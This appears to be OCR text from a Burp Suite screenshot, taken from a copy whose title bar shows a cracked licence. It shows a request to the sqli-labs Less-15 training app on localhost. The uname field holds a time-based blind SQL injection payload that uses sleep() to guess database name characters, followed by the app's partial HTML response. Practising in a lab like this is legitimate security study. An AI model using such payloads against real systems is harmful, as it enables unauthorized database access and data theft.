 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
POST /sqli-labs/Less-15/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:59.0)
Gecko/20100101 Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://127.0.0.1/sqli-labs/Less-11/?id=1
Content-Type: application/x-www-form-urlencoded
Content-Length: 93
Cookie: sugstore=1
Connection: close
Upgrade-Insecure-Requests: 1
DNT: 1
uname=admin'and if(ascii(substr(database(),1,1))=115,sleep(10),1)
+--+&passwd=admin&submit=Submit
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Fri, 11 May 2018 11:49:22 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j
mod_fcgid/2.3.9
X-Powered-By: PHP/5.4.45
Connection: close
Content-Type: text/html
Content-Length: 1447
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.
dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type"
content="text/html; charset=utf-8" />
<title>Less-15- Blind- Boolian Based-
String</title>
</head>
<body bgcolor="#000000">
<div style=" margin-top:20px;color:#FFF;
font-size:24px; text-align:center">
Welcome&nbsp;&nbsp;<font color="#FF0000">
Dhakkan </font><br></div>
<div  align="center" style="margin:40px 0px 0px
520px;border:20px; background-color:#0CF;
? < + > Type a search term 0 matches
Done 1,657 bytes | 1,031 millis